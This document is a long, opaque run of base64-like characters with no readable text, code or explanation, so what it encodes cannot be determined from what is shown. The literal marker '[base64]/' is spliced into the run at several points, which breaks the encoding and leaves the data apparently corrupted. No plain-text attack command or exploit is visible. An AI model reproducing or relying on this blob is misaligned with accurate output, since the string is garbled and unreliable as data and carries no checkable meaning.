R/6RAnaaS9lrPLVoAdYF5twKG3yXaR2oWrpBsbKFlrAFl8wrRAaoiAaoiI6omlQrF7JJm2iBUpQliGEjWODBFHwBWYwBmuwBjLajTTqjX1ZmPK6o+joB4rAr6Ogjg7xAo3AL5xjSlEqmUfqSKXXVV8VaeH2OUzm/mRZKrHmEDzNkFYX62TawUhTiG1xVQrg4A6a2Tyk5yvxJklxkB9L0ab8qVA7Gad5YAr/IrN32g3kZlZOxqdrlS3FEAVGYxNRchMQcQ/4QLRFS7TcEBE0YLRL+wRJO7RLC7WXqiTxEz/cALVF6wqP2qmSaAZXW7RmoE5P4LX4ALaU87RQi7SbMLbLIIqqUatMwmiGpho/9hNBQZMO4QGQUFdaiaDECkXGeqwnShUPqlFvI2t/4QN7oilqeRZf8KCB2yZuAKFiOYB1MYABaKADKAZpMKJxUKIvNa6hqwStFIKDtkU8AAVe4K7wyrr46rqvy6M92q/++q9JYArR0S+c/oNvCBuZtzc7vGIO5YCR6BBp6TBKtKFwOJulKEY7BWOlSiZ5BRu8ZoVt5UANxSCLYfqGYLiEqXMenBCbKrsfK+tKyJQEMBsduXALudCbziF7sgeZJvZu3/EGIgVQgiq096C/+6u/bAsRJsC/AeyoAfAEAWzA+wsGi6gRPnDA+9u0StKps1moDXwP3FCqPJIEFFy2N4MLFBwBy0DB66mUsHLBNrdPcrufP5Z+RJEkRFCgW/lqCgq4M+yVyfpSChqXxyo3aTGNZsOL5OqLeBG4jhsHnIC5mfsIANithbC53/q5NHzDVZEEJRBCWpEnPhAFYCAFrAuvr+vFscsGfsAG/[base64]/Vcz5r7rd58w0HMuWFABTLgAS3qolDQru/KxejIuugoo2Cs/q9+sK9lbMajQAv/GgFvED63y5sE+8alaVlNtqdlFbHgAD0gW7zhIIeQFbE3a1Yoli01e3txODu9xDvlkMi0k6ZN2g4R1Tzl8Dujs1VL+gXW7LIQscmm8D2kwAyBt2EdaXsUGx+vkAT2a8W9pyT2YNVXfdWv/L9YzdUPbAZcDdZg7cxGAQFhfdWY8L9NQQIk8KkBUA9mbQ/1wEBPANfIfDIjANd5bQ9tKyVtvX4vYmg2Qbdu6jMJkAFJnFGI0s3FytjebM5SMbh7gQdQPK1wg1JQF6Gc8KGHUsNaEKHuvHShLc/zbM+lLQZiAI3r3ItxkAaFsAeGANuFoAXTwxVj/[base64]/0uwZzhCG7hPIIEIT7iQRLiKd4KfD23AEc5cRuoNcEUmPxKhO2KMJBd3LygO87jgBu6B6jPgFvZM6ytoC2ABwprVBGhSSzaTQ4JsA3lpB2inIsGN4wGHppp1tUJFCU1WPkI/m8gN0pgBmEc3GsQ3Ge+22ju0IlAxsNtxsUN5/8aBRd9u8sde/CrOl4K0n4c3dfWO2n6bca7HswLyHvO3YTux2lKLuNtheUdSDdLMN1hhP6gvWP1V+3NHMUwCPL9SvFzvpoACIzAm8xwp9PAS9ayZCB5hc5TDe8DQof2EAee4RYu6xQuBG6d4hlODhaCCyGO1g+hUL/cpm1NDiG+6zcjBCFOBuqE4bnu4A/cyzsDZLAF40Ak1NUTAUqAChmFoDzu7TLs42yy2kL8zTQclpmGaXwLuO38Cq+ACun+zkdMz/e8xHvA5LDQCfiu5Vw+NVPDPP0HDs9wDJCgB2pu8Gie/ghsDtFvDudxjsYWrdzSsZvEgCB3TkgxZlkq3cfz2DvEiQ7uULxQCt3cfbMQi2HqwT60RzthGJB8zDvNwAkJOUrHUDq6QzxFyANCDXA+0AiaEAi3ADC4MAzLsAzlobEgqbMxBpEgdb8qUT8OgQTkIPVTP/XLDhE0QPVZf+tZT/WLwPVUTwNGEfVfL/U8IGTCHsEQQQZkL/VW3ypj//VufzNwz/ZcXxoOAaCw8hPI9eKArRo9c+37sUZnoGnD+u3fHu5APnblbqzn/u5Md6DGyoyf3e6v4OSXj+5avuWqQC7kUlH7zvnM0+/HAPDogA7I4AiKkPCrv/p+wPqsbwlu/s7wDe/wsDUCg3DR3BMdGdnGsGfxs8eahs7nkHViDkINr9Ck3xZuf7ynJM+8KCalC4IOxkNWOKtvIx+837AuqYlXssOEz7NVaZoEnO4Bgs0Un0oDecAIPx8+4EMKmIAJpoALwERVwtSn2aIdv/Gaqdz0iuYQWAAQ5AQOHIglQAAICXUQZCgkAEOB4xyKgjhQ1EGMGQ9SrEguWEYPJkSaIDFSZISM4zqSG6fR5UshK8m8pPlyZcePGDPs5NmTpwcPGSAkqEkzQYKEEDb4HDECqAcWLJ5OpUp1ZyFIhQbF4do1zhuwYb2GfXPG7Nkzb7pujYPWrVu1gzidglQX0iOt/l/Txp1b99Ffu5BQwSIMS9Xhw8aO9Vrcq5cxyMZgoaLcyTJizIqPPQOHznM4XqMSjSZderQl1JZGjUo9itZr2LFpSZBQ1HYAH6Z058q1y7crV8yYESM2zXgz5M2oLV/+zTk4c9GlT5d+zjq4c9GpEYPlL913eee+UYdO3by57OjPgaMGy/N6cPHlz5dPnjq1U7Dk7X/2zLlzapITsBhitDChKg+aamoqoQ4aAQ9GArmFFE0YAaQLJHhAIgo8GjFlmGmQowbAAEf8phrmXolCQZ+IOgiLcWKUUUaHhJjxxhkdwjGYEV7EccaiIPiRxoxGIuFIkw7MCMYhJcoIgtts/hzSoNtqCqXJH0PJyCcuMwjKS6FcrPIoCxJaiicFnYIqKgTbBEoCD/[base64]/A+Ya5ZroZsJg4aEAwTTW9RCmADdwIRMJbIuyChhEi2GAEFjhsZBdiiGWuuROpqcaYOExoqkWM/uhocoUAdMBSRh0CuDEYWw/C0ootM7IDy5QlMBLJJP9VucmcDkq5JpGnvJUmj0eeseSDEujSpy/BHOrWBCxwWik0FXyKTTcRzECCEk7Rii06u/YaLLTuFHRrRMv60yyw+HR0UUP7VCvQQQophBO5tZLb0VNeiRSxSjGzzC+54x4UElBDNaaX/qyxBp1wvjPVGVsSQe20Vy0B5XLMYZVVNqB2kqDWnxF6YzdedwHOlWF+nYYYYYed2NhvsM1WPeykawaSc7xLZ1rZ65tdPWWxO8eYV4zBbj50yS3X3OnMLWc799pJxxpjl0MuxOuLGQSGqjJI08unGoTgCzza0OQW/kwCgYKFhJ5moQsvNoG4GOWSo7hi/Hz4foMNMqJDHAAGMIAg04EADSjAkgkQGBbQSCgOGEAtYaQ2B7HAAwNIhyIl6UghIcFT/[base64]/s4rx3Oc941TGMMd8miHvGI3rwANqxnFKEUSDhS+LuHyID7wAhTccItbAAIKI0hK+3jQhTyYwnQRUyRzqkEiY3xhf/3DSCVAKIKQtTCACQQgBl1ihRaWsIUg01lJTAKUDXqgBB5IWQVBWImMkPAlOgBGPe1pTxQixAN8rNI9/flPeOpkhjME4lBueJQAIDSHR/NhD2mjhCEi6ogT9doV69anQdzpiHBrFKOqaEW54SWLGO0opNTIqU7hpU9dGZwX1aiKw7XxGdYIR+Pg+B1dXOJVmMNjT1+zgaQBRYVF4cEfdRPI0xFSOMQpDiIlBrtjZdJ35vgGd6AFHmqNy3mZ/[base64]/iVZYycvc1X1Wfv56iutd8hpFMMVZ1hn52Q4FQkQhSgjaEOEoCCUwFpgBF7IwyYMS7+JJXZip0DYxviXkVm09iCVbW1kM/[base64]/jfgGixXxOEFVrntBBMKhUC4wQeBbR8EfAAITcwv1habmDGSwKIfY4QS62Z3uw+ygnbHu90ENDU7MQJvebP7hRjRQb71LUEpj+Qp1nYJHfy97n3TRsw6A0qoR+2BUi/cy2WmeJjWnACFzfDNVYlzAkxw3ENX9NAjtyifSX5ytUWXbY/ylJxGekZCXeYTn1jFzP9WCD0L7m6OqsumDoO4/qDX0uvVRaZhpblNZ6DTEbir0Tr4cIIHwANxMMUtVM3f1DH11cZJ5LhL+R9ax8c62nGFKsFTSWFjUlvAZvsoG3xK+ZzLXMXghFrl8dVjOOd5zTgkgbZ3SxPfNiNQyIMX/noU44SMwA2kmB/9EAvL5RjjDBtTOjUlXiWmB+XytyEJzZAUFPvGNob8/JmoOzeUDDy9g1EXM5kr7ub6FhMpMpTaxsMHxAAIkYgYnSjKm8vni/peiypPtKcEExhDuNyiib5ML1axilisohc3z/mhB4VGMKoC6Ocd+k2jYQujZw6+oAdq50Z9ICt/GihF8hBvkNrf/26d68nxhjcmluEGa6s6wRs7OIgzSWn5KlEipV5bO7a7jm1Rl68bNr3jtVLKG3TgMM5gj/rrhmIQFmLgBFuiNtzCCB/QNlvhtoTwgRprPMigmBFhDk7QmMrbANLbPC9LExisiQjoPHTqoC/b/jwwMYrAchHyC5/zCwo0A5/Ycr3Xo7jOQbMhjICj2KER2Akesr3OKSgCgKhDiYOQ+zOSAz4ufLmRm5tBMz7xGiO7YJuQSrQ00j5kQIZYiL5eCCNDwDk8sz6eS0NjQIagU6/1MhVMCz+kwyOpSAgTOxIcVELN80Cj4pVBKiRXA7FueEQBqT/7M7YGJLBgM4dmIIZzyLVWgo5GQhcGnDVfO8D0cMCv07u3I8DoQDZjiMB2WDYA8Qa+w8BSoCsOHChbyQATSBmk6LahGIEv2ARcuLHIMJEUXA5YOLcWtLwZjME0YcZmPAgSoLJbwsHQS4jQiaEwe4lehIAyIYpANL2d/iBEIUSzQ8zGI6y4L/m0M2vCqIFCNZFC0EsoCTgDkGMu3vsKscDCPfuojlqULsSiLwRDtvGUMdwu7ioUQ4CEhdwuNWxDZJC+ToiERygiLQSvNOwFPOS+7jOVcIAG8PPDP5QVkhAKMJkK1foJdoKAT4sCo0Iq1FkqAHu1R+w6+luOBfzEB5uwc6CGssu1uxMlUMQ/sLPEtjNF2MnJtxsPqkI2cGClcACHvCuH+psl4pir7rmtc3QJbkMKHxgEZWIG+jlBZ6KXyVvGTotGnfEefnnCF9QIoyEmzAuJp1i9twQzLwk9jYAT8MmAmujGpSlJ+goKlOwJoWLJNLsNI0zH/[base64]/9oNr4jDlf4AsIMPLvKwYwAzG8cgRrLBWI0BmdCEeYYBBZAS/5ZUAblH7asCsprSwmdUAplkZ1YCqBIEpEgRELkz/6sTP0UruS0r6YppgA4zuQ0v+VMsxhCp5Dwy9vQRsZkTHeE/sfIlEIYbU65kKiQgyI8yAPP3ATi+4tToIvRPNKV47MwDK/YXM2TqozVFJU1XEPbxM2u0ajvGhtFU4U1PK/f/I7gDAdnoAXiLE7YoAqSoAqksJlRIwEeeAPpNB1Cqs6tq0k7RY5J1E5HEruxe0/34ETZaZ7xzD90SZauOs/0KKXnoUT2JCvz6BZjaAdWkhd5iSXWGTHkxCWKYz2M6ManGZ8/WqZiMAZFUqxqQBFI4IERaFBWXdDI/B4brVBZndUnBJ/jTJJRWycP3TKNE9GthMtPlbqpSNOpWFOMCMIfqpLFnNGKq1G2jEI0bSgoSQgCyIAdZYuQwwM32NYfbQQh/v1HuihS40NSch1NJlVNJ03Xk/o5jYzISwkjK+0KO8FSQcG+TnC+WPDSMA1TkCxTM6WFYX26ErgllkyazvMBOD2q6VwqZpA/R3xErkukSdyqsKsd8SiGV3gGoISPsbIwVNTJ6Nik90jUBisWRtqqdMGW2IGEp2SrY/iwS82XndDUaiPRHvS2PCAFZXKFC1QkY0ERWNCfVh1apqBVoz3amW3Tz0vTaUzWmgDRwEuaFO0h8OHUhDLRgAWKgRUqpuMJG/yhu4wnZn09t0wAGX1QyZxHAiAACCCBRkG5zfyCL/CCDvHWLaIL4xvXckXSc0VXdf1bdp3S56tSlZLXedWo/iva0tn0zUqrqfRKr+H0V017DaqRMrqEk6koCRZIgkFIxIUdjoZ9tUasU3uZWIpFFvlYj/Vgxatyh/AUSkFdT1GCMOkgEVk7XemYKmqABFdEh5e1VBHbHsPUTxlSOJq4WRb4gvaDGNYhUBMxUGNQglUdWupt1Wc9WuxtijNpUxfV2jcJvSZMEJX8EsncVYRIigCoXNO6XKooCagQiavBxr8c2xn6nidMiLNN24E7CgKoFRh425Mri7klH2/9VnHNW73dW9TsW4T8W3UVlXal0sO4Teuqk7BAG3rFyOzTyKBDLw8OB2uAhj6UXKSLCqlgARNAYRRGv51gQlFrCs4l/p3PpdPVeTVmICREqj+cVFTUTd3ygJ6r2p1OFLvZIcqiDNmuio6SfZ1GBdkHMwZV6F1StUq/SwLQm1qCYslrDKwRgIJG0FkBJQ4cO9VTpQbJY4Hqrd7sXWMJXZg2BTx10lXwTYpcIl8gfDOr7cb0ZRMVTmGRSBoXFl+GeYEXUC30pQl2pF8usV8YM0L9bWH+BaIkAGCSa4soiAIC7lzQPOCea828VWDUPEgHduBQcYwpdQzC3RrDBRuwyLnB+RTt2z4vRS/FgYZYIOH3AligWBATPs6gAKImhOFEVMQ5HV0A869dwOFpKN0dFsVCzd1xYQ9iOIV2cF3wmI9SRBYj/[base64]/1jz3EKhglGGZZT/xJdYvAv/rK61IlYHV6ksmKWaI6PaqClTcy1ZbPYQO3YU4yqS4Q85jjF7SxPlZUXb2EleTgGY2Ad/[base64]/tmjsmwAycRB0B/KY1CC/uzPBqqSENhf3e2+dOhFrtUFWe2GujKdcRCGke/uqe+gAK6r0ZmkmGe45G0n/B7cc2QEEW6sDpPipsw4QG6uGbk3YO4fxcJvRc3p9uSd3mnx2hTtzr5Q4e7uvpTvDiNYOIV7ZAs7qb5BQEPZbNf1hmqpzhw1URA2iUcEoQFU+yP382rV2TpkLhhSgL9llkRwLqu1lg+ffAUA/I4hpo8EFNS6JjZlgSU8xclK5KrrkJ1yYA9UQDB5sAZjIBCMfYMXmNkhTGzVTm3zFYAEUHEXaZgf1VnT6VnmmAZX2IQv4AEaiG8cf3YKZYEdt8anhWep/vU0pqjopshfqp0KvSx0+JYKRIfQhPCc8y0oKX8SKo/VjXHhRE7aaM3QDP1jYObKQSiF5MbH63qDL5BpPOhWTT7gV5hu6lbzNcduyiCMUY7zOEdlxnD4Cb7z46ozzcxgmNvSWG7qQG/vQfceV5VQBGGBMzAFRifmR4d0QgLwQNAE3hjwAj9r2Ml0BqMlBHMc3gmeCpfwCXerCyv1ADl1/BNnJMZ58TiX+ACjD5cX4ngF4SWzwcQtMGlhrkQzAljxBGgYuiWF3rgxASEGVygFPMAQZu8xaC/7eZ/CopBRmuU29dN2yptaqzlJp6UJj+efCUWQ/mnOgiqmdOdVKodV/is738rk9uHqS/uas90L4H4nnx917rk4YIIn+IOs7kJh4Eh5YIaXc4cnalUgDEjAc4pP6iy9eIfMeI3fjIi8BNUHhUvA5Qtt1Y05e3SKTkDS79C1YUIaBlIABEYApmRu2Ee0dLQmtrWmKmooBVyz+a/C+QhP4tolkZ63NVk89UVK2fLQJFBPj+sAo3DYj1aajEFIAr+kL9qI+qNh8pn9smIigF8P9i84g2QSJDFuBm5YBtRpBTqgAzuwg/y3ArIve4AYIXAgwYIGR2TwQIKEBw8SAkCMKBFChoQeLF6smAEChAQeOUaoSLChyBEeBDZMmVEjSQgSX1bcIHOmTIEW/k2YSLkBpAQJHH9C8OnyZQCKGo8iTaq0pM2KQyFylJD04kWpGXpifUo0Q6FHhQaBDSt20JszUKLgSZsnziBOnE6dggQJFt26du/SRSV3795Hj/aiCiwYFaxOhg93gqVqMePGi3tBjhx5Md1Xp0px2gQ2DufOncMW6ioXleHHvZChfvbsGGtkny7Bji0bFO3ati+BsmhyBM2ZHliwUMnjjanipnYhH8aMGTFizKZBjz6N2bDqw0i1AaRJU67qz7t18yaeGrVv5s+DS69e/Tlz317BcucuXTp37ayBO3cO3X7++v+fk585A673DTXVVJPfN82A10wz5JVnXnrmrAdg/[base64]/gYjjNySyy7KTQNeN814A+F536wXr37fGAMJOvPVJw86+fWHjr8W/jcggeqRl+A533STbnjuniewOQCmB3G86YUTIn0XowPLI1qYENFVFK101EURWFXRRS6N8I7KK7PcsssvwxyzzDPTXLPNN+Ocs84789yzzy0DE0CiHUFVlJ4BSLAHsMhAFmlok4plKRJeqPVGW6XE9Qp8dSHWdWGijkqqqYANxjWoirXa2KuSGRNrXZa5detnuhZSCq++/nqasKwR64mxfxt7SeCACw74HzgVRNJMJuGEkwfUmkKKKeZiu9y23HY7zC6RA9JFG4FoUu652zbYboToTcwvONRA/vIMvvXtq5+/swOsn8MUfuOegeUYOF2645XHezkC1w6wev62k044y3+YjjzyHAPJGS9EEBGNal5llUoP6fCz99+DH77445Nf/s2VQMXRRFp50MlinfTSIdOdGLKH/VC/4calVKt19Sla28UwhUnMALtmGMGQKoGjEkwA68KYtsXKMbCCYNveViu5UQosu5LLYUyjt2DxDRmOAFwdDGdCE5pAII57UU4yUCeLmOxxediE5Cg3usthLmHL2cUtSNG5LgCCEaE7l5C25aAHnQ5eqfsPOFBhjPng6z7WCFC//gWw25mjHFqEUDOW87vxaDF3AwKYf/RjDXRY44zhaMfr/[base64]/8TLGKtMuQPNszoNwZiBrT8A54wMg74tXujMhL3hsv5kb6rLEdx3gEES6yKIr0BIYsuUpCXOjHBAAjkSIdKUlL/[base64]/1eXq8IybTddql6a+pdTeTVVAkTbVScj/l1VSLUypdhEI9bCFq52tVdg/SAyVCPMXqjCrGWYL33nW4f64pe+0WqKH00QgY+0NCTDidwtrsXNu4ITnNOhDinKeYQdABF06nQFc9qJRMNmNkDGOIZ8Grq8zj5PHu6Qx2hH69h9aSg9BioGKXahMG+gTl6zG61iP2vjzz4jDdAcSgL6mFrWJoUGtB0ykYtMZGCMCStHWxSj/mKIJ0P5yZHwxCokEYmcFkILPOCBF84QB07AB4K9gO53GYOY6lqXVHoJjKq2uxiprg2+aaMLLV9RikHk4Q3mpVt6v5o39rr3GLK8b34Lnd8sZKFMJ4GRCxUlJo4MmBQFNteBMcet/uVU5xaBaMODsQBYTagTXelyZ4SqAS/MsgccsWLjZ5vXUPnAOtYdJnEcZ/eNHpWCGKQ+kISeodBwWOOhNx72ZztBBJNsBLXWVO1qvYQFk+pjH0aeNrVjiz5GFoXJRZGIEjoxU0hE2RByiMQnPiEJSTw5DV+gARTOAGZYtI1vfIuMVL97Sr745bqjYeWqFEPBOFO1MaEihis4EYeg5mEtYnlaV66r3l+2VzWBhowk8ItoRBc6C/NFtBOcAAGEDCQjy1bUigT8BhpOehfc9OalMb05RgACCzs4Z3YCq/IKT2PXCDI1qlNcr3u1OhzRcDWxbcw8fQXIPHxLzzMoBlFo/kCDecIuuoc/BA0qSCsDF80AHklyMoxcpBIlpcc//tEPe9Dje/TgRz/S7r21t1189PBHPlhmD37oI3z0oIc+or0Pe9gDH/iQdsz2Xvh84MPtsrXCI9kkNBwlQAnT7cS5rZxTOUjC3Oc2RBq07IM4vMIY1TiGxCU+b3pDMG1nxvepWPk1V8I5znO+izEIvgk8ZCrh5x0Ew/M9mg4urfSrEfQwL16Gixsf+cjveMcTRU1oaZ0iCKHIijo6HJQXR+WiVpiCF+xyUjCinBBuw6dDzc52QuhAPEc1YlEBjhHXWOhDp/qNpX7ihXIWX+GIejiuwTz6t1o0zJ8hwEBKVA9U/ixKSFCFQ5BJT4QUSe1D2UkgPuSdz0TgP+DD9+BD2dmDz+zdB9LDPZSdPnxg2fEDCBoezPgd4N0DPuQD2/[base64]/IUWAAad1EGDavBfQ13DNQydKRKdJyqPAIbWM2BdS3DJ/qJ0VEetiJKd1D34wwz2A+HtDD+UHS/2DNn9Ys9s4Awa4zFKYA+2TD4gYzPO4D3EjC/+AzCyTDEqY2zZlkoRxU9MhAxEQiyUW7md2xJKAk5FghzIAf0owedtGDik0TtaQ+nJG/EBnFJ1AprpWxYSkCtx4VRBxum9isDt4ysQQ12cQiPwT1Cd19PYTT4KV/DJI/HpARzWYRbUIR0OAUZmZLLloZjwoQlU00dcn6Rln10RYiFCh3MgYuTAnDl9jiMKkfkRFiUiiCVWCL10AtBVXSqq4hsNXTRAgy8kQzL4gv+90TX4AjRAlCoOXfMIHTaEVjg8wgtQhdZBRKJERIpk/sT1dM9J0cM+xKAE9gPPCOM/5CDPMKMz4uDMqGVb8sPLhGUz+oPg3YM97MM+9F0Kwow0UuPKWONsAYOSHc2hSMQPZN65rcIqlNsqxEIyrALlWRk6otsPaIEx+Br/LQ80pJEU0qMXKlWpmIp2wRt0vYq8BYt3qYJdaM1qugIxlEIeRAEZBlUjaNBQNeS+PSRkCN+8qYIU1OFvMl9GCqdw1kBGcsTzhYwCblRQwAAokaT2dRP3KRimucLmbIIi/lUgaGdMCuLl6FxN9tx6QAKHeVbRlWfRNeX++YIsDKUvEF0pEtv/GZ1TCqBRPoOJWISeYKXQzOJVhEQGWMFs6UMx/mbgzlzgW/7MBbblNb7MDbZlMyJoy9AD4N0lCe6dgxaozvAlzPylbFWCUNiJoJAMN5YAOWYeUfqCUCpmLMRC5RlCJKjCHlBBJ/gaOkjd8mzmbhJLZKgGapyGnBWXdZmKXUCXP/4j36yGezHNFw6k1vyPK1wGHkSBF1DNJ/FeIQyVU6nXep1GRBJLJ0jBcP4mcdZAmZppmW4kmniJC5kMiEKAD4CScYyON4GHdDhHdRbHJuSBG5hTIIzLuECiKVDY+X2nTa7HvmQMLIjYefZkfPafUMpCivpfJ36IGzWPADYqKwpdOOwBVcJQVg7Fi7SpUYgdbX3lWd5MWPID4LFq/[base64]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[base64]/ZoYM1e7cpHSFMhNFxYbaLTJowk4cEaaSJkaRoxYsWnNmFNzTq3aN+nfwFWv/n4O+zl0z9C5S/cdfHjx48mXD38NWrRw5tm313rN5g8Pl+lnmJ/Bx6bjrcdp9P/fIXr2GXBAfgi65x18CFrwH3/2yeieBe25iJ6ICgLQHoImfEgfgvqpyMB/HqzInhAJ4mciik58Zx8G/Unxogj/+RDAjBaEscYcdbzIipBCSoCzjkxIwyRJXJLEE09UkgMamoRCD5qopNwpqCpvQqaXoyApZClOYHFqypyoqqomrczcKspnegHrlEHM8gKJI/JYa6lCHoFrrrrusksvVYzxC1BjAPtBgsE4YMyxRBGLjDL7JoPAggg2yKwjID14ITQWJhshCtNy2WUY1l4bFblh/mar7TYvoGABAha8AGS44IYrzpXjiimGuWaec2466awDJzvswLHGu/aMPfa8q5BdNp2r1IsGPmjCaJQ+D0hQohTkXBNnx24vsvBBBRnsh6GM8tEQI3Fp/C/Df/ihqN18KKqQoHIfosfFDUG8sEOCHMyoX3fxGZjgggkeEaMFvV24Wx1ACtKjBAKAWAYxTkKpk1VaMkSOT8KB7xpfQoamqDCj6qnKoJ4p6phOUFEqjkGauulXcKSkyqozz4zppixf4QQPKKBAAok8lhqkkELimmvPPfsE9C/AVPmAgEMVXRSyrEmg7L5HI4jgsg0ssCAAC0bT1IMRRshghC9M2wVU/lGn6aYbUokxdRdTbAPECx9MuAwKWIPThJHhUDsuuVx3paZX6qwLdthnimWWcvLUq9xYrKC9hvM9SKjvMhOwJaY1urthGHV8JUrQXw9xtEgffvStqEWCEPZPdYEJtrAfg3m/CB9/+LnHHgKNJ7D4AfPJZ5/X57WQweil/8feinKffnpyUV/44QACqBTIjzwg0hCUPtE4EpciqQlkkWNCBv74499pqPpTBurKLJHiMo5CYDkGJ2Pqik5wljOdaQV/a4JFKd4QBSgkIQkxgwuf9NI0CuoFan0R1FFK4AEOeAZrkLEW17h2mft0ZANsExvZIiAatU1qUiM4w2ngFipm/rimbqSSzWz0xgi++e0yPoBVrAhnOFAh51aK21WvahasczxDHpiTYrOatZ7MKeuK4YjG5jgXiRfUxwM80MIpkjM35ixjewtr17tY9497DORCC6PXjHQkI+zd8Xa0u+MdZ2cRce1xennkECCnJ6806ggYEIuYjyAgASrIQQ6e+EQsVuESQ0RCDs/Iii84SZNVZBB+PKnfM4ICpTQ9AxnHUMXLBhEzSADwGTibSlQKWCasVFFnPFMTUtKghEdkKYOrCGWU+pSXvmApg1LrxAe01kwSkhB0GegI2EYgNoltwATzgeGkWPAGGtZKbqOaxmpkQ5tbkIIRgYgCDyaTARN4/[base64]/jvdGehqw1PWM23xWVvkXJOuoQoZhC4Kg3BFGc3onP7otEa1WxdH3/G7btkRjtX7j4A6StITNbd5/hEXPwxWXXyEiI0WuemKBHQ8ArHIdiwlSD5kWt6Z5hS4GrGCxD6iSI9I4Aflk8QnPhGJNJxBC4PohCTYd5VrJCMW9fvE044ZypvY735CuarLYPaG/93EGuEA6wBvRtas4PKApwTwJOEaC1nIon4hXplPeKbW+UVJfsjMSxoe6te+2ieamhlsNTeTgBHsBjPbzA9qQBUqceZwnMyYrG0CgQcgOsoHbuBsERlBilKkBomibc5zolOdfp4WHTabHGsr5yz1uPa1/lqU7WxF1gsiZOAFWijFbpVjxnxyK7240+hG0RUwBOnIox11nbc8Stwciet2FdKeQ/[base64]/HpnEr7R0br/mrjhjxaU/[base64]/n5HSHy/odyP/4PQ75jji3P0Rz/cV6Rzgt4j4ZIpBtSaD/umbsLQQh4cQ7zG/mn58yvCDAk4G1GEj0NYthDGtKABi1EYdTOAA3ioBc+hrag4b/wTmOwTusCDMGq5O+w5CiUItS4CoCq4ip0aUpiYqHe4z2CTVm2ImTqZ+uGwtqWDdaSTQUJ7+98AicGLxmUQRlkwRNazMX+CgK8p/4ej7AsoJ0qT9zOAPPCafOCrJxQQxPywCz+pj5MIMni6fTo6XBUb/XyaYn+DfaMIaAELvhuj5Pwrq0+rJN4DwE5J6FC0KBSzZSI7xRKYT9KZ9+o4aLk79DgSPscAvrm6EWka0H6AUcQ/g3kAIT7JuTkLCIiUE7lGsKjyIvQ0MumZiRFVkr99GEiasfjhOs/4o8OHaISJ